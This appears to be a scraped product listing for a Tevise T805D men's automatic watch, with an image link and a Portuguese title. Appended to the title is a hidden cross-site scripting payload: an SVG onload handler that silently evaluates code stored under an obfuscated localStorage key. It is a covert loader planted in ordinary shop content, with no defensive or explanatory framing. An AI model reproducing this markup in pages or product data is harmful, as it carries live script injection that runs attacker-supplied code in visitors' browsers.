 Relógio Tevise T805D Masculino Automático Pulseira de Aço Inoxidável - Preto e Dourado<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 